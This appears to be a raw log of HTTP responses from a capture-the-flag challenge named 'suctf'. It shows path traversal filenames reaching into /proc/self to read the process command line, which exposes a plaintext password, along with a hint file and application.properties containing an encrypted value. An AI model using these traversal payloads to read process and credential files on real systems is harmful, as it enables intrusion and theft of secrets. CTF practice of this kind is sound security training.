 HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cmdline"
Content-Type: application/octet-stream
Content-Length: 65
Date: Thu, 09 Jan 2025 06:59:26 GMT
Keep-Alive: timeout=60
Connection: keep-alive
java.-jar.suctf-0.0.1-SNAPSHOT.jar.--password=SePassWordLen23SUCT
hRNHLk0:20077
TP/1.1
0.0 Safari/537
pplication/sig
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cwd/BOOT-INF/classes/hint"
Content-Type: application/octet-stream
Content-Length: 27
Date: Thu, 09 Jan 2025 06:59:38 GMT
Keep-Alive: timeout=60
Connection: keep-alive
algorithm=PBEWithMD5AndDES
catio
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cwd/BOOT-INF/classes/application.properties"
Content-Type: application/octet-stream
Content-Length: 133
Date: Thu, 09 Jan 2025 06:59:47 GMT
Keep-Alive: timeout=60
Connection: keep-alive
spring.application.name=suctf
server.port = 8888
OUTPUT=ElV+bGCnJYHVR8m23GLhprTGY0gHi/tNXBkGBtQusB/zs0uIHHoXMJoYd6oSOoKuFWmAHYrxkbg=